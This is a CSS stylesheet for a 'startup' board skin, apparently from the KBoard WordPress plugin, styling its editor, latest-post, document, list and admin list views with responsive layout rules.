#kboard-startup-admin-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-startup-admin-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-startup-admin-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-startup-admin-editor .kboard-control .left { position: static; float: left; }
#kboard-startup-admin-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

@media screen and (max-width: 600px) {
	#kboard-startup-admin-editor select,
	#kboard-startup-admin-editor input[type=text],
	#kboard-startup-admin-editor input[type=email],
	#kboard-startup-admin-editor input[type=number],
	#kboard-startup-admin-editor input[type=date],
	#kboard-startup-admin-editor input[type=password],
	#kboard-startup-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-startup-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-startup-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-startup-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-startup-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}


/**
 * latest
 */
#kboard-startup-latest {  }
#kboard-startup-latest > .outer-wrap {  }

#kboard-startup-latest #title-wrap {  }
#kboard-startup-latest #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-startup-latest #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-startup-latest #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-startup-latest #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-startup-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-startup-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-startup-latest #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-startup-latest #title-wrap > .inner-wrap .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-startup-latest #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}

#kboard-startup-latest #desc-wrap {  }
#kboard-startup-latest #desc-wrap > .outer-wrap {  }

#kboard-startup-latest #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-startup-latest #desc-wrap #tab-wrap {  }
	#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-startup-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-startup-latest #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-startup-latest #article-wrap .cont-header {}
#kboard-startup-latest #article-wrap .cont-header .title { line-height: 44px; color: #658350; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; }
#kboard-startup-latest #article-wrap .cont-header .content { margin-top: 30px; font-size: 16px; color: #3d3c3c; letter-spacing: -0.25px; line-height: 28px; font-weight: 400; font-size: 16px; }

#kboard-startup-latest #article-wrap .cont-body { margin-top: 80px; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap { padding-top: 81px; border-top: 1px solid #dedede; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .title { letter-spacing: -0.33px; line-height: 28px; font-weight: 500; font-size: 20px; color: #3d3c3c; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .subtitle { margin-top: 7px; letter-spacing: -0.25px; line-height: 26px; font-weight: 400; font-size: 16px; color: #3d3c3c; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content { position: relative; margin-top: 50px; }

#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box { float: left; padding-top: 0; padding-bottom: 35px; margin-left: 30px; background-color: #fcfcfc; border: solid 1px #f2f2f2;
	width: -webkit-calc((100% - 60px)/3);
	width: calc((100% - 60px)/3);
	-webkit-box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.1);
	        box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.1);
}
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box:nth-of-type(1) { margin-left: 0; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .image-wrap { height: 206px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: auto 100%;
	        background-size: auto 100%;
}
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap { margin-top: 10px; text-align: center; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text { display: inline-block; vertical-align: middle; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text-01 { line-height: 36px; letter-spacing: -0.47px; font-weight: 700; font-size: 30px; color: #9ac080; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text-02 { line-height: 36px; letter-spacing: -0.38px; font-weight: 500; font-size: 18px; color: #9ac080; margin-left: 8px;
	-webkit-transform: translateY(1px);
	    -ms-transform: translateY(1px);
	        transform: translateY(1px);
}
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .title-wrap { margin-top: 14px; letter-spacing: -0.31px; font-weight: 500; font-size: 20px; color: #717171; line-height: 29px; text-align: center; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .cont-wrap { margin-top: 8px; letter-spacing: -0.25px; font-weight: 400; font-size: 16px; color: #717171; line-height: 24px; text-align: center; }

#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active { background-color: #ffffff; border: solid 1px #658350;
	-webkit-box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.25);
	        box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.25);
}
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .image-wrap {  }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap {  }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap .text-01 { color: #658350; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap .text-02 { color: #658350; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .title-wrap { color: #3d3c3c; }
#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .cont-wrap { color: #3d3c3c; }

#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .line { width: 90%; height: 10px; background-color: #d8d8d8; position: absolute; top: 50%; left: 50%; z-index: -1;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}


@media all and (max-width: 1023px) {
	#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box { margin-left: 0; width: 100%; margin-top: 30px; }
	#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .text-box:nth-of-type(1) { margin-top: 0; }
	#kboard-startup-latest #article-wrap .cont-body > .inner-wrap .content .line { height: 90%; width: 10px; }
}




#kboard-startup-latest #apply-wrap {  }
#kboard-startup-latest #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-startup-latest #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .title,
	#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-startup-latest #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }

}

/* lastest - document */
#kboard-startup-latest #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-startup-latest #document-wrap > .outer-wrap {  }
#kboard-startup-latest #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-startup-latest #document-image-wrap {  }
#kboard-startup-latest #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-startup-latest #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-startup-latest #document-text-wrap {  }
#kboard-startup-latest #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-startup-latest #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-startup-latest #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-startup-latest #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-startup-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-startup-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-startup-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-startup-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-startup-latest #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-startup-latest #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-startup-latest #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-startup-latest #document-btn-wrap .btn-green { float: left; }
#kboard-startup-latest #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-startup-latest #document-btn-wrap .btn-white { float: right; }
#kboard-startup-latest #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-startup-latest #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-startup-latest #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * document
 */
#kboard-startup-document { padding-top: 110px; }
#kboard-startup-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}

#kboard-startup-document #apply-wrap {  }
#kboard-startup-document #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-startup-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-startup-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-startup-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-startup-document #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-startup-document #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-startup-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-startup-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-startup-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-startup-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-startup-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}

#kboard-startup-document #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-startup-document #document-wrap > .outer-wrap {  }
#kboard-startup-document #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-startup-document #document-image-wrap {  }
#kboard-startup-document #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-startup-document #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-startup-document #document-text-wrap {  }
#kboard-startup-document #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-startup-document #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-startup-document #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-startup-document #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-startup-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-startup-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-startup-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-startup-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-startup-document #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-startup-document #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-startup-document #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-startup-document #document-btn-wrap .btn-green,
#kboard-startup-document #document-btn-wrap .btn-white { float: left; }
#kboard-startup-document #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-startup-document #document-btn-wrap .btn-white { margin-left: 10px; }
#kboard-startup-document #document-btn-wrap .btn-white-02 { float: right; margin-left: 0; }
#kboard-startup-document #document-btn-wrap .btn-white-02.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-startup-document #document-btn-wrap .btn-green,
	#kboard-startup-document #document-btn-wrap .btn-transparent { margin: 0 auto; float: none; clear: both; }
	#kboard-startup-document #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * list
 */
#kboard-startup-list {  }
#kboard-startup-list > .inner-wrap {  }

#kboard-startup-list #title-wrap {  }
#kboard-startup-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-startup-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-startup-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-startup-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-startup-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-startup-list #article-wrap .article {  }

#kboard-startup-list #article-wrap #cont-header {  }
#kboard-startup-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 24px; white-space: nowrap; bottom: 20px; left: 50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}

#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-startup-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-startup-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
}


#kboard-startup-list #article-wrap #cont-header .kboard-search { display: table; margin: 80px auto 0; }
#kboard-startup-list #article-wrap #cont-header .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-startup-list #article-wrap #cont-header .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

@media all and (max-width: 400px) {
	#kboard-startup-list #article-wrap #cont-header .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-startup-list #article-wrap #cont-header .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}

#kboard-startup-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-startup-list #article-wrap #cont-body > .inner-wrap {  }
#kboard-startup-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-startup-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-startup-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-startup-list #article-wrap #cont-body #image-wrap {  }
#kboard-startup-list #article-wrap #cont-body #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-startup-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-startup-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-startup-list #article-wrap #cont-body #text-wrap {  }
#kboard-startup-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-startup-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-startup-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-startup-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-startup-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-startup-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-startup-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-startup-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}








/**
 * admin list
 */

#kboard-startup-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-startup-admin-list form { margin: 0; padding: 0; }
#kboard-startup-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-startup-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-startup-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-startup-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-startup-admin-list .kboard-category.category-mobile { display: none; }
#kboard-startup-admin-list .kboard-category.category-pc { display: block; }
#kboard-startup-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-startup-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-startup-admin-list .kboard-category .kboard-category-list li::before,
#kboard-startup-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-startup-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-startup-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-startup-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-startup-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-startup-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-startup-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-startup-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-startup-admin-list .kboard-tree-category li::before,
#kboard-startup-admin-list .kboard-tree-category li::after { display: none; }
#kboard-startup-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-startup-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-startup-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-startup-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-startup-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-startup-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
